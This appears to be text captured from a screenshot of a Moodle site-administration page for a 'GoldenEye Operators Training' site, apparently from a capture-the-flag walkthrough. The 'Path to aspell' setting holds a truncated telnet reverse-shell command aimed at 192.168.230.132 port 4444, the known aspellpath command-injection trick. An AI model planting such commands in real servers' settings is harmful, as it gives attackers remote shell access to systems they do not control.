 GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logou
Home ► Site administration ► Search results
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
Reports
Development
Question engine
upgrade helper
Aspell
Search
Search results - System paths
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh &&
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later
installed on your server, and you must specify the correct path to access the aspell
binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be
something else.
Save changes